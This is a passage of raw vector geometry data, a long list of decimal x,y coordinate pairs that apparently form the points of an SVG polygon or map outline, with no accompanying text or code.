			393.8,78.2 393.8,78.1 393.8,78.1 393.8,78 393.8,78 393.9,77.9 394,77.9 394,77.9 394.1,77.9 394.1,77.8 394.2,77.8 394.2,77.8 
			394.3,77.8 394.4,77.8 394.5,77.9 394.5,77.9 394.6,77.9 394.6,77.9 394.7,77.9 394.7,77.9 394.8,77.9 394.8,78 394.9,78 395,78 
			395,78 395.1,78 395.2,78 395.2,78 395.2,78 395.3,78 395.4,78 395.4,77.9 395.5,77.8 395.5,77.8 395.5,77.8 395.6,77.7 
			395.7,77.7 395.7,77.7 395.7,77.6 395.8,77.6 395.8,77.6 395.9,77.6 396,77.6 396,77.6 396,77.5 396.1,77.5 396.2,77.4 
			396.3,77.3 396.3,77.3 396.5,77.3 396.5,77.4 396.5,77.4 396.6,77.4 396.7,77.5 396.8,77.5 396.8,77.5 396.9,77.5 396.9,77.6 
			397,77.6 397,77.7 397,77.8 397,77.8 397.1,77.9 397.1,78 397.1,78 397.1,78.1 397.2,78.1 397.2,78.2 397.3,78.2 397.3,78.3 
			397.4,78.3 397.4,78.4 397.4,78.4 397.5,78.4 397.5,78.4 397.6,78.4 397.6,78.5 397.7,78.5 397.7,78.6 397.7,78.6 397.7,78.6 
			397.8,78.6 397.9,78.7 397.9,78.7 397.9,78.8 398,78.8 398,78.8 398.1,78.9 398.1,78.9 398.2,78.9 398.2,78.9 398.3,79 398.3,79 
			398.4,79 398.5,79 398.5,79 398.5,79 398.6,79 398.6,79.1 398.7,79.1 398.7,79.2 398.7,79.2 398.8,79.2 398.9,79.3 398.9,79.3 
			398.9,79.4 398.9,79.3 399,79.3 399,79.3 399.1,79.3 399.1,79.4 399.1,79.4 399.2,79.5 399.1,79.5 399.2,79.6 399.3,79.6 
			399.3,79.7 399.4,79.7 399.4,79.7 399.5,79.7 399.5,79.8 399.6,79.8 399.6,79.9 399.6,79.9 399.6,80 399.7,80 399.7,80.1 
			399.7,80.2 399.7,80.3 399.8,80.3 399.7,80.4 399.6,80.4 399.6,80.5 399.6,80.6 399.6,80.6 399.5,80.7 399.5,80.7 399.5,80.8 
			399.6,80.8 399.7,80.8 399.7,80.8 399.8,80.7 399.9,80.6 399.9,80.6 399.9,80.5 399.9,80.4 399.9,80.4 399.9,80.3 400,80.3 
			400,80.3 400.1,80.3 400.2,80.3 400.2,80.1 400.2,80 400.1,80 400.1,80 400,79.9 399.9,79.9 399.9,79.9 399.9,79.8 399.9,79.8 
			399.9,79.7 399.9,79.7 399.9,79.6 399.9,79.6 400,79.5 400,79.4 400.1,79.4 400.1,79.4 400.2,79.5 400.3,79.5 400.3,79.5 
			400.4,79.5 400.5,79.6 400.5,79.6 400.5,79.7 400.6,79.8 400.7,79.8 400.7,79.8 400.7,79.7 400.8,79.6 400.7,79.5 400.6,79.4 
			400.5,79.4 400.5,79.3 400.4,79.3 400.3,79.3 400.3,79.2 400.1,79.1 400.1,79.1 400,79.1 399.9,79 399.8,79 399.8,79 399.7,79 
			399.6,78.9 399.5,78.9 399.5,78.8 399.5,78.8 399.6,78.7 399.6,78.7 399.6,78.6 399.5,78.6 399.5,78.6 399.4,78.6 399.3,78.6 
			399.2,78.6 399.1,78.6 399.1,78.6 399,78.6 399,78.5 399,78.5 398.9,78.5 398.9,78.4 398.8,78.4 398.7,78.3 398.7,78.3 
			398.7,78.3 398.6,78.2 398.6,78.1 398.6,78.1 398.6,78 398.5,77.9 398.5,77.9 398.5,77.9 398.5,77.8 398.4,77.8 398.4,77.7 
			398.3,77.7 398.3,77.7 398.2,77.7 398.1,77.6 398.1,77.6 398,77.5 397.9,77.5 397.9,77.4 397.8,77.3 397.8,77.3 397.8,77.2 
			397.8,77.2 397.8,77.1 397.9,77.1 397.9,77 397.8,77 397.8,76.9 397.8,76.9 397.7,76.8 397.8,76.8 397.8,76.8 397.9,76.8 
			397.9,76.7 398,76.7 398,76.7 398.1,76.7 398.1,76.6 398.2,76.6 398.2,76.6 398.3,76.6 398.3,76.6 398.4,76.6 398.4,76.7 
			398.5,76.6 398.5,76.6 398.5,76.7 398.4,76.7 398.4,76.7 398.3,76.8 398.4,76.9 398.4,76.9 398.4,77 398.5,77.1 398.6,77.1 
			398.6,77 398.6,77 398.6,77 398.7,76.9 398.7,76.8 398.8,76.9 398.9,76.9 398.9,77 399,77 398.9,77.1 399,77.1 399,77.2 399,77.2 
			399.1,77.3 399.1,77.3 399.2,77.4 399.3,77.4 399.3,77.4 399.1,77.4 399.1,77.4 399.1,77.5 399.2,77.5 399.2,77.5 399.3,77.6 
			399.3,77.7 399.4,77.7 399.5,77.7 399.5,77.8 399.6,77.8 399.6,77.8 399.7,77.8 399.7,77.8 399.8,77.8 399.9,77.9 399.9,77.9 
			399.9,77.9 400,77.9 400,78 400,78 400.1,78 400.1,78.1 400.2,78.1 400.2,78.1 400.1,78.1 400.1,78.1 400,78.1 400,78.1 
			400.1,78.1 400.2,78.1 400.3,78.2 400.3,78.2 400.3,78.2 400.4,78.2 400.4,78.3 400.5,78.3 400.5,78.3 400.6,78.4 400.7,78.4 
			400.7,78.4 400.7,78.4 400.8,78.4 400.9,78.5 400.9,78.6 401,78.6 401.1,78.7 401.1,78.7 401.2,78.7 401.2,78.8 401.1,78.8 
			401.1,78.9 401.1,79 401.1,79.1 401.1,79.1 401.2,79.1 401.3,79.1 401.4,79.1 401.5,79 401.5,79 401.5,79.1 401.4,79.1 
			401.2,79.1 401.1,79.1 401.1,79.2 401.1,79.3 401.1,79.4 401.1,79.5 401.2,79.6 401.2,79.6 401.3,79.6 401.3,79.7 401.4,79.7 
			401.4,79.7 401.4,79.8 401.4,79.9 401.5,79.9 401.5,79.9 401.5,80 401.6,80 401.6,80.1 401.7,80.1 401.7,80.1 401.8,80.2 
			401.8,80.3 401.8,80.2 401.9,80.2 402,80.3 401.9,80.3 401.9,80.3 401.8,80.3 401.8,80.3 401.7,80.4 401.7,80.5 401.8,80.4 
			401.8,80.3 401.8,80.4 401.9,80.4 401.9,80.4 401.9,80.5 402,80.5 402,80.6 402,80.6 402.1,80.6 402.1,80.6 402.1,80.6 
			402.2,80.6 402.3,80.6 402.3,80.6 402.5,80.6 402.6,80.5 402.7,80.6 402.8,80.7 402.8,80.7 402.9,80.7 402.9,80.7 402.9,80.7 
			402.8,80.8 402.8,80.8 402.7,80.8 402.6,80.7 402.6,80.7 402.5,80.7 402.4,80.6 402.4,80.6 402.3,80.6 402.3,80.6 402.2,80.7 
			402.1,80.7 402.1,80.7 402.1,80.8 402,80.8 402.1,80.9 402.1,80.9 402.1,81 402.2,81 402.2,81 402.3,81.1 402.3,81.2 402.3,81.2 
			402.3,81.3 402.3,81.3 402.3,81.4 402.4,81.5 402.4,81.4 402.5,81.3 402.5,81.3 402.5,81.4 402.6,81.4 402.6,81.5 402.6,81.5 
			402.6,81.6 402.6,81.6 402.7,81.7 402.7,81.6 402.7,81.5 402.7,81.5 402.8,81.5 402.9,81.6 403,81.6 403,81.7 403,81.6 
			402.9,81.5 402.9,81.4 402.9,81.4 402.9,81.3 402.9,81.3 402.9,81.2 402.8,81.2 402.8,81.1 402.8,81 402.9,81.1 402.9,81.1 
			403,81.2 403,81.1 403.1,81.1 403.1,81.1 403.1,81 403,81 403,80.9 402.9,80.9 402.9,80.8 402.9,80.8 403,80.8 403.1,80.8 
			403.1,80.8 403.1,80.8 403.1,80.8 403.2,80.9 403.2,80.9 403.3,80.9 403.3,81 403.4,80.9 403.4,80.9 403.3,80.8 403.3,80.7 
			403.3,80.6 403.2,80.6 403.2,80.6 403.2,80.6 403.1,80.5 403.1,80.5 403,80.5 403,80.5 402.9,80.4 402.9,80.4 402.8,80.4 
			402.8,80.4 402.7,80.3 402.7,80.3 402.6,80.3 402.7,80.3 402.8,80.3 402.8,80.2 402.8,80.1 402.7,80.1 402.8,80 402.8,80.1 
			402.9,80.1 402.9,80.2 402.9,80.2 403,80.1 402.9,80.1 402.9,80 402.8,80 402.8,79.9 402.7,79.8 402.7,79.8 402.6,79.7 
			402.6,79.7 402.6,79.6 402.6,79.5 402.6,79.5 402.6,79.4 402.6,79.4 402.7,79.3 402.7,79.3 402.7,79.4 402.7,79.4 402.7,79.5 
			402.7,79.5 402.8,79.5 402.9,79.5 402.9,79.6 402.9,79.6 402.9,79.7 403,79.7 403,79.7 403,79.7 402.9,79.6 402.9,79.6 403,79.6 
			403.1,79.6 403.1,79.6 403.2,79.7 403.2,79.6 403.2,79.6 403.1,79.5 403.1,79.5 403.2,79.5 403.2,79.5 403.3,79.5 403.3,79.6 
			403.4,79.6 403.3,79.5 403.2,79.5 403.2,79.4 403.1,79.4 403.1,79.4 403.1,79.3 403.1,79.3 403.2,79.3 403.3,79.3 403.3,79.2 
			403.3,79.2 403.4,79.2 403.4,79.2 403.5,79.2 403.5,79.2 403.6,79.2 403.6,79.1 403.7,79.1 403.7,79.2 403.8,79.2 403.8,79.2 
			403.9,79.2 404,79.2 404,79.2 404.1,79.2 404.1,79.2 404.1,79.3 404.1,79.3 404.1,79.2 404.1,79.3 404.1,79.3 404.1,79.3 
			404.3,79.4 404.3,79.3 404.4,79.4 404.4,79.4 404.3,79.4 404.2,79.5 404.2,79.5 404.2,79.6 404.2,79.6 404.2,79.7 404.2,79.8 
			404.2,79.8 404.2,79.9 404.2,80 404.3,80 404.4,79.9 404.4,79.9 404.5,79.9 404.6,79.9 404.5,80 404.4,80.1 404.5,80.1 
			404.5,80.2 404.5,80.2 404.6,80.3 404.7,80.3 404.6,80.3 404.5,80.4 404.6,80.5 404.6,80.5 404.7,80.5 404.7,80.6 404.6,80.6 
			404.5,80.6 404.5,80.5 404.4,80.4 404.4,80.4 404.4,80.5 404.4,80.6 404.4,80.6 404.3,80.6 404.4,80.7 404.4,80.7 404.4,80.7 
			404.5,80.7 404.5,80.7 404.6,80.7 404.6,80.7 404.7,80.7 404.7,80.8 404.7,80.8 404.8,80.9 404.8,80.9 404.7,81 404.8,81 
			404.8,81.2 404.9,81.1 404.9,81.1 405,81.2 405,81.2 404.9,81.3 404.8,81.3 404.9,81.4 404.9,81.3 405,81.4 405,81.4 405.1,81.3 
			405.1,81.3 405.2,81.3 405.2,81.3 405.3,81.3 405.3,81.4 405.2,81.4 405.2,81.4 405.1,81.5 405.1,81.5 405,81.5 405,81.5 
			405,81.5 405.1,81.5 405.1,81.5 405.2,81.5 405.2,81.5 405.2,81.5 405.2,81.5 405.2,81.6 405.3,81.5 405.3,81.5 405.3,81.4 
			405.4,81.5 405.4,81.5 405.5,81.5 405.5,81.5 405.6,81.5 405.7,81.5 405.7,81.6 405.7,81.6 405.7,81.6 405.7,81.7 405.8,81.8 
			405.9,81.8 406,81.8 406,81.8 406.1,81.8 406.2,81.8 406.3,81.8 406.4,81.8 406.4,81.7 406.4,81.7 406.4,81.6 406.4,81.6 
			406.4,81.4 406.4,81.4 406.6,81.4 406.6,81.4 406.7,81.4 406.7,81.5 406.8,81.5 406.8,81.5 406.9,81.5 406.9,81.6 407,81.6 
			407.1,81.6 407.1,81.7 407.2,81.7 407.2,81.8 407.3,81.8 407.4,81.9 407.6,81.8 407.6,81.8 407.7,81.8 407.8,81.8 407.8,81.8 
			407.9,81.8 408,81.8 408,81.6 408,81.7 408,81.7 408.1,81.6 408.1,81.6 408.2,81.5 408.2,81.5 408.3,81.5 408.4,81.5 408.4,81.5 
			408.5,81.6 408.5,81.5 408.5,81.6 408.6,81.6 408.6,81.6 408.7,81.5 408.8,81.4 408.8,81.4 408.9,81.4 408.9,81.4 408.9,81.6 
			408.9,81.6 408.9,81.6 408.8,81.7 408.8,81.8 408.8,81.8 408.9,81.9 408.9,81.9 408.9,82 408.9,82 408.9,82 408.8,82 408.8,82.1 
			408.8,82.1 408.8,82.2 408.9,82.2 408.9,82.3 408.9,82.3 408.9,82.4 408.9,82.5 408.9,82.5 408.9,82.6 409,82.6 409,82.7 
			409,82.7 409,82.7 409,82.7 409,82.8 408.9,82.8 408.9,82.9 408.9,83 408.8,83.1 408.8,83.1 408.8,83.2 408.8,83.3 408.7,83.3 
			408.7,83.4 408.7,83.5 408.7,83.5 408.7,83.6 408.7,83.6 408.6,83.7 408.6,83.7 408.6,83.8 408.6,83.9 408.6,84 408.6,84.1 
			408.6,84.1 408.5,84.2 408.5,84.2 408.5,84.3 408.5,84.4 408.5,84.3 407.5,84.6 407.6,84.7 407.7,84.7 407.7,84.7 407.8,84.7 
			407.8,84.7 407.7,84.7 407.6,84.7 407.6,84.7 407.5,84.6 407.5,84.8 407.5,84.8 407.5,84.8 407.5,84.6 407.5,84.5 407.4,84.5 
			407.4,84.5 407.3,84.5 407.3,84.4 407.2,84.4 407.2,84.4 407.1,84.4 407.1,84.4 407,84.4 406.9,84.4 406.9,84.3 406.8,84.4 
			406.7,84.4 406.7,84.4 406.6,84.4 406.5,84.5 406.5,84.5 406.4,84.5 406.3,84.6 406.3,84.6 406.3,84.6 406.2,84.7 406.2,84.7 
			406.1,84.7 406.1,84.8 406,84.8 405.9,84.8 405.9,84.7 405.8,84.7 405.7,84.6 405.6,84.6 405.6,84.6 405.6,84.6 405.5,84.6 
			405.4,84.6 405.4,84.6 405.3,84.6 405.3,84.6 405.2,84.5 405.2,84.5 405.1,84.5 405,84.5 405,84.4 404.9,84.4 404.9,84.4 
			404.8,84.4 404.7,84.4 404.7,84.4 404.6,84.4 404.6,84.3 404.5,84.3 404.4,84.4 404.3,84.4 404.2,84.4 404.1,84.4 404.1,84.3 
			404.1,84.2 404,84.1 404,84.1 403.8,84.1 403.7,84.1 403.7,84.1 403.6,84.1 403.5,84.1 403.5,84 403.4,84 403.3,84 403.3,84 
			403.2,84 403.2,84 403.2,83.9 403.2,83.8 403.2,83.8 403.1,83.8 403,83.7 403,83.7 402.9,83.7 402.9,83.7 402.8,83.6 402.7,83.6 
			402.7,83.6 402.6,83.6 402.6,83.6 402.5,83.6 402.4,83.6 402.4,83.7 402.4,83.7 402.3,83.7 402.2,83.7 402.2,83.7 402.1,83.8 
			402,83.8 401.9,83.9 401.9,83.9 401.8,84 401.7,84.1 401.7,84.1 401.7,84.2 401.7,84.3 401.7,84.4 401.8,84.4 401.8,84.5 
			401.8,84.6 401.8,84.7 401.8,84.7 401.7,84.9 401.7,84.9 401.7,84.9 401.6,85 401.5,85 401.5,85.1 401.4,85.1 401.3,85.1 
			401.2,85 401.2,85 401.1,85 401.1,84.9 401.1,84.9 401,84.8 400.9,84.8 400.9,84.8 400.8,84.8 400.7,84.7 400.7,84.7 400.5,84.6 
			400.5,84.6 400.4,84.6 400.4,84.6 400.3,84.6 400.3,84.6 400.2,84.6 400.2,84.6 400.1,84.6 400,84.5 400,84.5 399.9,84.5 
			399.8,84.5 399.8,84.5 399.7,84.4 399.7,84.3 399.6,84.2 399.6,84.1 399.6,84 399.5,83.9 399.4,83.9 399.3,83.9 399.3,83.9 
			399.2,83.9 399.1,83.8 399,83.7 398.9,83.7 398.8,83.7 398.7,83.7 398.6,83.6 398.6,83.6 398.4,83.7 398.3,83.7 398.2,83.7 
			398.2,83.7 398.1,83.7 398,83.6 398,83.6 397.9,83.5 397.9,83.5 397.9,83.5 397.8,83.5 397.8,83.5 397.8,83.5 397.8,83.5 
			397.7,83.5 397.6,83.4 397.6,83.4 397.6,83.4 397.6,83.3 397.6,83.3 397.5,83.2 397.5,83.3 397.4,83.3 397.4,83.2 397.3,83.2 
			397.3,83.2 397.2,83.2 397.1,83.1 397.1,83.1 397.1,83 397.1,82.9 397.1,82.8 397.2,82.8 397.2,82.8 397.3,82.7 397.4,82.7 
			397.4,82.6 397.4,82.6 397.5,82.5 397.5,82.4 397.6,82.3 397.5,82.3 397.5,82.2 397.5,82.1 397.4,82.1 397.4,82 397.4,82 
			397.3,82 397.3,81.9 397.3,81.9 397.2,81.8 397.3,81.7 397.3,81.7 397.3,81.7 397.4,81.5 397.4,81.5 397.5,81.5 397.5,81.5 
			397.5,81.4 397.5,81.4 397.5,81.3 397.4,81.3 397.3,81.4 397.3,81.4 397.2,81.5 397.1,81.5 397.2,81.4 397.1,81.4 397.1,81.3 
			397.1,81.3 397.1,81.2 397,81.2 396.9,81.2 397,81.3 396.9,81.2 396.9,81.2 396.9,81.2 396.8,81.2 396.8,81.2 396.7,81.2 
			396.6,81.2 396.5,81.3 396.5,81.3 396.5,81.4 396.4,81.4 396.4,81.4 396.4,81.4 396.3,81.4 396.3,81.4 396.2,81.4 396.1,81.4 
			396,81.4 396,81.4 395.9,81.4 395.9,81.3 395.8,81.3 395.7,81.3 395.8,81.3 395.7,81.4 395.6,81.4 395.6,81.4 395.5,81.4 
			395.5,81.4 395.4,81.4 395.4,81.3 395.3,81.3 395.3,81.3 395.3,81.4 395.2,81.4 395.1,81.4 395.1,81.4 395,81.5 394.9,81.5 
			394.9,81.5 394.8,81.5 394.8,81.5 394.7,81.5 394.7,81.4 394.6,81.4 394.4,81.4 394.3,81.4 394.3,81.4 394.2,81.4 394.1,81.5 
			393.9,81.5 393.9,81.5 393.8,81.5 393.8,81.4 393.8,81.5 393.7,81.5 393.7,81.5 393.6,81.6 393.6,81.6 393.5,81.5 393.5,81.6 
			393.4,81.6 393.3,81.6 393.3,81.6 393.2,81.6 393.2,81.6 393.1,81.6 393,81.6 392.9,81.7 392.9,81.7 392.8,81.7 392.7,81.7 
			392.7,81.8 392.6,81.8 392.6,81.8 392.5,81.9 392.5,81.9 392.4,82 392.3,82 392.3,82 392.2,82 392.2,82 392.2,82.1 392.1,82 
			392.1,82.1 392,82.1 392,82.1 391.9,82.1 391.9,82.2 391.8,82.3 391.8,82.3 391.7,82.3 391.7,82.4 391.6,82.4 391.6,82.4 
			391.5,82.4 391.5,82.4 391.5,82.5 391.5,82.5 391.4,82.4 391.3,82.4 391.2,82.4 391.2,82.4 391.1,82.4 391.2,82.4 391.1,82.4 
			391.1,82.2 391,82.3 390.9,82.4 390.8,82.3 390.7,82.3 390.7,82.3 390.6,82.3 390.6,82.4 390.5,82.4 390.4,82.4 390.4,82.4 
			390.3,82.4 390.3,82.3 390.2,82.3 390.2,82.3 390.1,82.2 390.1,82.2 390,82.1 390,82.1 390,82 390,82 389.9,82 389.9,82 389.8,82 
			389.7,82 389.7,82.1 389.7,82.2 389.7,82.3 389.6,82.4 389.6,82.4 389.6,82.5 389.6,82.5 389.6,82.6 389.5,82.6 389.5,82.6 
			389.5,82.7 389.5,82.7 389.4,82.8 389.4,82.9 389.4,82.9 389.3,83 389.3,83 389.2,83.1 389.2,83.1 389,83.2 389,83.2 388.9,83.2 
			388.9,83.3 388.8,83.3 388.8,83.3 388.6,83.4 388.6,83.4 388.5,83.4 388.5,83.5 388.5,83.5 388.4,83.6 388.4,83.6 388.3,83.7 
			388.3,83.7 388.2,83.8 388.2,83.8 388.2,83.9 388.2,83.9 388.1,84.1 388.1,84.1 388.1,84.2 388,84.2 388,84.3 387.9,84.3 
			387.9,84.4 387.9,84.5 387.9,84.5 387.9,84.6 387.9,84.6 387.9,84.8 387.9,84.8 387.8,84.9 387.9,84.9 387.9,84.9 388,85 
			387.9,85.1 387.9,85.2 387.9,85.3 387.8,85.3 387.8,85.4 387.7,85.5 387.7,85.5 387.6,85.6 387.6,85.7 387.5,85.8 387.5,85.8 
			387.4,85.8 387.3,85.9 387.3,85.9 387.2,85.9 387.2,86 387.1,86.1 387.1,86.1 387.1,86.1 387,86.2 386.9,86.2 386.8,86.3 
			386.8,86.3 386.7,86.3 386.6,86.3 386.6,86.3 386.5,86.3 386.4,86.4 386.3,86.4 386.3,86.4 386.3,86.5 386.3,86.5 386.2,86.6 
			386.2,86.6 386.2,86.7 386.2,86.7 386.1,86.8 386.1,86.8 386.1,86.9 386.1,86.9 386.1,87 386,87 386,87.1 385.9,87.1 385.8,87.2 
			385.7,87.2 385.7,87.3 385.6,87.3 385.6,87.4 385.6,87.5 385.5,87.6 385.5,87.6 385.5,87.7 385.5,87.7 385.4,87.8 385.4,87.8 
			385.4,87.9 385.4,88 385.4,88.1 385.4,88.1 385.4,88.2 385.3,88.2 385.3,88.3 385.2,88.3 385.2,88.3 385.1,88.4 385.1,88.5 
			385,88.5 385,88.6 384.9,88.6 384.9,88.7 384.9,88.6 385,88.6 385,88.5 385,88.6 385,88.7 384.9,88.7 384.9,88.8 384.8,88.9 
			384.8,88.9 384.8,89 384.8,89.1 384.7,89.1 384.7,89.2 384.7,89.2 384.6,89.3 384.6,89.5 384.5,89.5 384.5,89.5 384.4,89.6 
			384.4,89.6 384.4,89.7 384.4,89.8 384.4,89.8 384.4,89.9 384.3,89.9 384.3,90 384.3,90 384.3,90.1 384.3,90.2 384.3,90.2 
			384.3,90.3 384.3,90.3 384.3,90.2 384.3,90.2 384.4,90.1 384.4,90.2 384.4,90.2 384.5,90.3 384.5,90.4 384.5,90.4 384.6,90.3 
			384.6,90.4 384.6,90.4 384.6,90.5 384.7,90.5 384.7,90.6 384.7,90.7 384.7,90.7 384.7,90.8 384.7,90.8 384.7,90.9 384.6,90.9 
			384.6,91 384.6,91 384.7,91 384.6,91 384.6,91.1 384.6,91.2 384.7,91.2 384.7,91.3 384.7,91.4 384.7,91.4 384.7,91.5 384.8,91.6 
			384.8,91.7 384.8,91.7 384.8,91.8 384.8,91.8 384.8,91.9 384.8,91.9 384.7,92 384.7,92.1 384.7,92.2 384.7,92.3 384.6,92.3 
			384.6,92.4 384.6,92.5 384.6,92.5 384.6,92.6 384.7,92.6 384.7,92.6 384.8,92.7 384.8,92.7 384.7,92.6 384.6,92.6 384.6,92.6 
			384.6,92.7 384.6,92.7 384.6,92.8 384.6,92.8 384.5,92.9 384.5,93.1 384.5,93.1 384.4,93.2 384.4,93.2 384.4,93.3 384.3,93.4 
			384.2,93.5 384.2,93.6 384.1,93.6 384,93.6 384.1,93.7 384.1,93.6 384.2,93.7 384.2,93.7 384.2,93.8 384.3,93.8 384.3,93.9 
			384.3,94 384.4,94 384.5,94 384.5,94.1 384.5,94.1 384.5,94.2 384.5,94.2 384.5,94.3 384.5,94.3 384.5,94.4 384.6,94.4 
			384.6,94.4 384.7,94.3 384.8,94.3 384.9,94.3 384.9,94.3 384.8,94.3 384.7,94.4 384.7,94.4 384.7,94.4 384.6,94.4 384.5,94.4 
			384.5,94.4 384.4,94.3 384.3,94.4 384.4,94.5 384.4,94.6 384.4,94.6 384.4,94.7 384.3,94.7 384.4,94.7 384.4,94.7 384.4,94.6 
			384.4,94.7 384.5,94.8 384.5,94.8 384.4,94.8 384.4,94.9 384.4,94.9 384.4,95 384.5,95 384.5,95 384.6,95 384.6,95.1 384.6,95.1 
			384.6,95.1 384.7,95.2 384.7,95.1 384.7,95.1 384.8,95.1 384.8,95.1 384.8,95.2 384.7,95.3 384.8,95.3 384.8,95.3 384.9,95.2 
			385,95.2 385,95.2 385.1,95.2 385.2,95.2 385.1,95.2 385.1,95.2 385,95.2 385,95.3 385,95.4 385,95.3 385.1,95.3 385.1,95.3 
			385.1,95.3 385.2,95.4 385.1,95.4 385.1,95.4 385,95.4 385,95.4 385,95.5 385,95.5 385,95.5 385.1,95.6 385.1,95.6 385.2,95.6 
			385.2,95.6 385.1,95.7 385.1,95.7 385.2,95.7 385.3,95.7 385.3,95.7 385.3,95.7 385.3,95.7 385.3,95.8 385.3,95.8 385.4,95.8 
			385.4,95.8 385.4,95.8 385.4,95.9 385.4,96 385.4,96 385.4,96 385.5,96.1 385.5,96.1 385.6,96.2 385.7,96.2 385.7,96.2 
			385.7,96.3 385.8,96.3 385.8,96.3 385.8,96.3 385.9,96.3 385.9,96.4 385.8,96.4 385.8,96.5 385.9,96.5 385.9,96.6 385.9,96.6 
			385.9,96.6 386,96.6 386,96.7 386,96.8 386.1,96.9 386,96.9 386,96.9 386.1,97 386.1,97 386.2,97.1 386.1,97 386.1,97.1 
			386.1,97.1 386.1,97.1 386,97.1 386,97.1 386.1,97.2 386.1,97.2 386.2,97.2 386.2,97.3 386.2,97.4 386.2,97.4 386.2,97.4 
			386.2,97.4 386.3,97.5 386.4,97.5 386.4,97.5 386.4,97.6 386.4,97.7 386.5,97.7 386.6,97.7 386.6,97.8 386.7,97.8 386.8,97.9 
			386.8,97.9 386.9,97.9 386.9,97.8 386.9,97.8 386.9,97.9 386.9,98 386.9,98.1 387,98.1 387.1,98.1 387.1,98.2 387.2,98.2 
			387.2,98.2 387.2,98.3 387.3,98.3 387.3,98.3 387.5,98.4 387.5,98.5 387.6,98.5 387.6,98.5 387.6,98.6 387.7,98.6 387.7,98.6 
			387.7,98.7 387.8,98.7 387.8,98.8 387.9,98.8 387.9,98.9 388,98.9 388.1,99 388.2,99.1 388.3,99.1 388.3,99.1 388.4,99.2 
			388.4,99.2 388.5,99.2 388.5,99.2 388.6,99.3 388.6,99.3 388.7,99.3 388.8,99.2 388.8,99.3 388.9,99.3 388.9,99.3 389,99.2 
			389.1,99.2 389.2,99.1 389.3,99.1 389.4,99.1 389.5,99 389.6,99 389.7,98.9 389.8,98.9 389.8,98.9 389.8,98.9 390.3,98.9 
			390.4,98.8 390.4,98.7 390.4,98.7 390.4,98.8 390.4,98.8 390.3,98.9 390.3,98.9 390.4,98.9 390.5,98.9 390.6,98.9 390.7,98.9 
			390.8,98.9 390.9,98.9 391,98.9 391.1,99 391.2,99 391.2,99 391.3,99 391.4,99.1 391.4,99.1 391.5,99.1 391.5,99 391.5,99 
			391.5,99.1 391.5,99.1 391.6,99 391.7,99 391.7,99 391.8,99 391.9,98.9 391.9,98.9 392,98.9 392.1,98.8 392.1,98.8 392.1,98.7 
			392.1,98.7 392.1,98.7 392.1,98.7 392.1,98.7 392.2,98.8 392.2,98.8 392.2,98.8 392.3,98.7 392.3,98.7 392.4,98.7 392.4,98.7 
			392.4,98.7 392.5,98.6 392.6,98.5 392.6,98.6 392.7,98.6 392.8,98.5 392.9,98.6 392.9,98.6 392.9,98.5 392.9,98.5 392.9,98.4 
			393,98.5 393,98.4 393,98.4 393.1,98.4 393.1,98.3 393.2,98.3 393.2,98.3 393.3,98.3 393.4,98.3 393.4,98.3 393.5,98.3 
			393.6,98.2 393.6,98.3 393.6,98.1 393.7,98.2 393.7,98.2 393.8,98.2 393.9,98.2 394,98.2 394,98.2 394.1,98.2 394.1,98.2 
			394.2,98.2 394.3,98.2 394.4,98.2 394.4,98.2 394.5,98.2 394.5,98.2 394.6,98.2 394.6,98.3 394.7,98.3 394.8,98.4 394.8,98.4 
			394.8,98.5 394.9,98.6 395,98.5 395,98.5 395.1,98.5 395,98.6 395.1,98.6 395.1,98.5 395.1,98.6 395.1,98.6 395.2,98.6 
			395.2,98.6 395.2,98.7 395.2,98.7 395.2,98.7 395.2,98.8 395.2,98.8 395.1,98.8 395.1,98.9 395.1,98.9 395.1,99 395.1,99 
			395.1,99.1 395.1,99 395.2,99.1 395.2,99.1 395.2,99.1 395.3,99.1 395.2,99.2 395.2,99.2 395.2,99.2 395.3,99.2 395.2,99.3 
			395.3,99.3 395.3,99.3 395.4,99.3 395.4,99.3 395.4,99.2 395.4,99.3 395.4,99.3 395.4,99.2 395.4,99.3 395.4,99.3 395.5,99.4 
			395.5,99.3 395.5,99.2 395.5,99.3 395.5,99.3 395.5,99.3 395.5,99.2 395.5,99.3 395.5,99.2 395.5,99.3 395.6,99.3 395.6,99.3 
			395.6,99.4 395.6,99.4 395.6,99.3 395.6,99.2 395.6,99.3 395.6,99.2 395.7,99.4 395.7,99.3 395.6,99.2 395.7,99.2 395.7,99.2 
			395.7,99.3 395.7,99.2 395.7,99.2 395.7,99.2 395.7,99.3 395.8,99.3 395.8,99.2 395.7,99.1 395.9,99.1 395.9,99.2 396,99.3 
			396,99.2 396.1,99.2 396.1,99.3 396.2,99.3 396.3,99.3 396.3,99.2 396.4,99.2 396.4,99.2 396.5,99.2 396.5,99.2 396.5,99.1 
			396.6,99.1 396.6,99.2 396.6,99.1 396.7,99.2 396.7,99.1 396.7,99.2 396.7,99.2 396.7,99.2 396.8,99.2 396.8,99.3 396.8,99.3 
			396.8,99.3 396.8,99.4 396.8,99.5 396.9,99.5 396.9,99.5 396.9,99.6 397,99.5 397.1,99.5 397.1,99.5 397.2,99.6 397.1,99.6 
			397.1,99.7 397.1,99.7 397.1,99.7 397.1,99.8 397.1,99.8 397.2,99.9 397.2,99.9 397.3,99.9 397.3,100 397.3,100.1 397.3,100.2 
			397.3,100.2 397.2,100.3 397.2,100.4 397.3,100.5 397.3,100.5 397.2,100.5 397.2,100.5 397.2,100.6 397.2,100.6 397.2,100.7 
			397.2,100.7 397.2,100.8 397.1,100.9 397.1,100.9 397.1,101 397.1,101 397,101.1 397,101.1 397,101.1 397.1,101.1 397.1,101.2 
			397.1,101.2 397.1,101.3 397.1,101.3 397.1,101.4 397.1,101.4 397.1,101.5 397.1,101.4 397,101.4 397,101.4 397,101.5 
			397.1,101.5 397.1,101.6 397.1,101.6 397.2,101.6 397.3,101.6 397.2,101.7 397.1,101.7 397.1,101.7 397.1,101.7 397,101.6 
			397,101.6 397,101.7 397,101.7 397,101.8 397,101.9 397,101.9 397,102 396.9,102.1 396.9,102.2 396.8,102.3 396.9,102.3 
			396.9,102.4 396.8,102.3 396.8,102.3 396.8,102.4 396.8,102.4 396.8,102.5 396.9,102.5 396.9,102.6 396.9,102.6 397,102.7 
			397,102.8 397,102.9 397.1,102.9 397.1,103 397.1,103.1 397.2,103.1 397.2,103.2 397.3,103.2 397.3,103.3 397.4,103.4 
			397.5,103.4 397.5,103.5 397.6,103.5 397.6,103.6 397.6,103.6 397.7,103.7 397.7,103.7 397.8,103.8 397.8,103.9 397.9,103.9 
			398,104 398,104.1 398,104.1 398.1,104.2 398.1,104.2 398.2,104.2 398.2,104.3 398.2,104.3 398.2,104.4 398.3,104.5 398.3,104.5 
